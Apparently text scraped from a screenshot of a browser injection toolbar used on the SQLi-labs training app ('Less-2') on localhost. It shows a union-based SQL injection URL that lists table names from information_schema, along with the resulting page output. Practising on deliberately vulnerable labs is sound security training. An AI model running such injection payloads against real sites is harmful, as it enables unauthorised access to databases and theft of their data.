 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
127.0.0.1/sqli/Less-2/?id=1 and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2